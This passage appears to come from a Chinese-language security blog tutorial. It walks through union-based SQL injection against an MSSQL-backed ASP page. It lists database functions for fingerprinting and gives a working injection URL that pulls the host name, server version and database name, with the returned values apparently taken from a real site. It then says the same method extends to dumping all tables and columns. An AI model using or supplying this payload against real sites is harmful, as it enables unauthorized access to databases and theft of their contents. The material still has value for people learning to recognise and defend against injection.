 4.数据库显示错误网页及对应数据 db_name
该网站使用的数据库为MSSQL，则一定特定的字段需要知道：
host_name()：连接数据库服务器的计算机名称
@@version：获取数据库版本号
db_name()：数据库的库名称
@@servername：当前数据库计算机的名称=host_name()
(1) http://xxxxx/show.asp?code=-1' union all
select 1,null,3,null,null,6,host_name(),@@version,db_name(),10 --
输出结果如下所示：
附件1：AYD
附件2：Microsoft SQL Server....
附件3：ahykd_new
其中数据库的名称就是ahykd_new，接下来相同的道理获取数据库所有表及列。
娜璋AI安全之家
https://blog.csdn.net/Eastmount